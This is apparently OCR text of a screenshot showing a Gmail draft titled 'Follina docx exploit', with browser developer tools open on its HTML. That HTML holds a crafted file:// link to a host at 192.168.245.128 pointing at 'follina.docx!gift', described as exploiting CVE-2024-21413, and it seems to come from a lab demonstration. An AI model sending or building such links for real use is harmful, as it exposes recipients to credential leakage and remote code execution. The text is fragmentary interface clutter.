 Gmail
Search mail
h
Compose
Follina docx exploit
hadar tiferet
Follina docx exploit
You can access the file using one of two links:
1. Direct file sha
a 236.367 × 15
2. File share link exploiting cve-2024-21413
Sans Serif
Send
Inbox
Starred
Snoozed
Sent
Drafts
More
Labels
31
4:18 AM
Google
Security alert - Microsoft apps & services was granted access to your Google Account ha...
4:18 AM
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div></div>
<div></div>
<div>
2.
<a href="file://192.168.245.128
/public/follina.docx!gift"
>
File share link exploiting
cve-2024-21413
</a>
<br>
</div>
efined.cf.An > tbody > tr > td.Ap > div#:el.Ar.Au > div#:eh.Am.aiL.Al.editable.LW-avf.tS-tW > div > a
Filter Styles
:hov .cls
element {
inline
}
.aoP a[href] {
inline:1
color: #15c;
}
Inherited from div#:eh
element {
inline
direction: ltr;
}
.Am, .LW-avf.Am {
inline:1
font: small/1.5 Arial,Helvetica,sans-serif;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
border
0